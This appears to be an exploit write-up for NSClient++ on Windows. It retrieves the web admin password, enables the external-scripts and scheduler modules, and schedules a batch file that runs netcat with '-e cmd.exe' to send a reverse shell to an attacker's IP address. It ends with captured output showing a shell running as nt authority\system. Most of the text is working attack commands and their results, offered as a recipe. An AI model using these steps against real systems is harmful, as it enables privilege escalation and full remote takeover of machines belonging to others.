 Exploit:
1. Grab web administrator password
- open c:\program files\nsclient++\nsclient.ini
or
- run the following that is instructed when you select forget password
    C:\Program Files\NSClient++>nscp web -- password --display
    Current password: SoSecret

2. Login and enable following modules including enable at startup and save configuration
- CheckExternalScripts
- Scheduler

3. Download nc.exe and evil.bat to c:\temp from attacking machine
    @echo off
    c:\temp\nc.exe 192.168.0.163 443 -e cmd.exe

4. Setup listener on attacking machine
    nc -nlvvp 443

5. Add script foobar to call evil.bat and save settings
- Settings > External Scripts > Scripts
- Add New
    - foobar
        command = c:\temp\evil.bat

6. Add schedulede to call script every 1 minute and save settings
- Settings > Scheduler > Schedules
- Add new
    - foobar
        interval = 1m
        command = foobar

7. Restart the computer and wait for the reverse shell on attacking machine
    nc -nlvvp 443
    listening on [any] 443 ...
    connect to [192.168.0.163] from (UNKNOWN) [192.168.0.117] 49671
    Microsoft Windows [Version 10.0.17134.753]
    (c) 2018 Microsoft Corporation. All rights reserved.

    C:\Program Files\NSClient++>whoami
    whoami
    nt authority\system